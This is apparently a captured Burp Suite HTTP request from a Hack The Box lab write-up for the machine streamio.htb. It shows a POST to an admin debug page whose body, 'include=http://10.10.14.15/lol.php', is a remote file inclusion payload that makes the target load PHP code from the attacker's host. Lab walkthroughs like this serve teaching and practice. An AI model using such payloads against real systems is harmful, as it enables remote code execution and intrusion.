 Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=sv6v5b7k6upruoorg3cgh7ctof
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 34
17
18 include=http://10.10.14.15/lol.php